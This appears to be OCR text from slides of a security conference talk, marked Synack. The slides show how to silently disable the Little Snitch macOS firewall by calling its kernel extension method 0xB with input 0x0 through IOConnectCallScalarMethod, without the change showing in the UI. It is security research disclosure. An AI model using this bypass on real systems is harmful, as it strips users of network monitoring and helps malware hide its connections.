 LITTLE SNITCH BYPASS 0x3
stop the network filter
Show Network Monitor
Open Snapshot...
Silent Mode
Stop Network Filter
Rules...
Open Little Snitch Preferences...
ring-3
ring-0
method 0xB
disable: 0x0
LittleSnitch.kext
//input
// ->disable is 0x0
if( (0xB == method) &&
(0x0 == scalarInput) )
{
//disable filter!
}
'invisible' to UI
//connect & authenticate to kext
// ->see later slides for details :)
//input
// ->set to 0x0 to disable
uint64_t input = 0x0;
//stop network filter
IOConnectCallScalarMethod(connectPort, 0xB, &input, 0x1, NULL, NULL);
'stop network filter'
Synack